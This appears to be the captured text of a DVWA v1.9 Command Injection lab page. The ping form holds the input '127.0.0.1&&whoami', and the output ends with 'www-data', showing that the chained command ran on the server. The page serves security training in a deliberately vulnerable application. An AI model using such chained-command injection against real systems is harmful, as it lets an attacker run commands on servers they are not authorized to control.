 DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Ping a device
Enter an IP address: 127.0.0.1&&whoami Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.049 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.053 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.053 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3051ms
rtt min/avg/max/mdev = 0.040/0.048/0.053/0.010 ms
www-data
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
AaronLuo's Blog from blog.bk3.info
Damn Vulnerable Web Application (DVWA) v1.9